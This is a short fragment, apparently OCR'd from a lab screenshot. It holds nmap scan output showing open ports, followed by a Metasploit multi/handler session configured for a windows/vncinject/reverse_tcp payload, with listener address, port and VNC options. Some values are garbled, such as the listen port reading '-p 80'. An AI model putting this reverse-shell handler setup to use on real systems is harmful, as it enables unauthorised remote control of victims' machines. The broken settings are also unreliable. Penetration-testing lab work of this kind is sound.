 80/tcp    open  http
9929/tcp  open  nping-echo
31337/tcp open  Elite
Nmap done: 1 IP address (1 host up) scanned in 5.56 seconds
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/vncinject/reverse_tcp):
Name  Current Setting  Required  Description
AUTOVNC  true  yes  Automatically launch VNC vi
ewer if present
DisableCourtesyS  true  no  Disables the Metasploit Cou
hell  rtesy shell
EXITFUNC  process  yes  Exit technique (Accepted: '
', seh, thread, process, no
ne)
LHOST  10.0.2.15  yes  The listen address (an inte
rface may be specified)
LPORT  -p 80  yes  The listen port
VNCHOST  127.0.0.1  yes  The local host to use for t
he VNC proxy
VNCPORT  5900  yes  The local port to use for t
he VNC proxy
ViewOnly  true  no  Runs the viewer in view mod
e
Exploit target:
Id  Name
--  ----
0  Wildcard Target